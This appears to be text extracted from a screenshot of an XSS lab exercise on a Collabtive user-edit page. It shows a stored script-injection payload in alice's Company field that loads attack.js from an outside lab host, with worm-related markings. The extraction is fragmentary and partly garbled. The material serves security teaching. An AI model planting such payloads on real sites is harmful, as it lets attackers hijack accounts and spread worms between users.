 Edit user / alice
User:
alice
Avatar:
Please choose
Company:
<script id=
" />
E-Mail:
affectyou@worm.xss
URL:
Phone:
Cell phone:
onsole
HTML
CSS
Script
DOM
Net
h1
any < td.right < tr < tbody.color-b < table < div.block < div.message < td < tr < tbody < table < fieldset < form
<tbody class="color-a">
<tbody class="color-b">
<tr>
<td>
<td class="right">
<input id="company" type="text" src="http://www.xsslabcollabtive.com
/attack.js" worm"="" value="<script id=" name="company">
" /&gt;
</td>
</tr>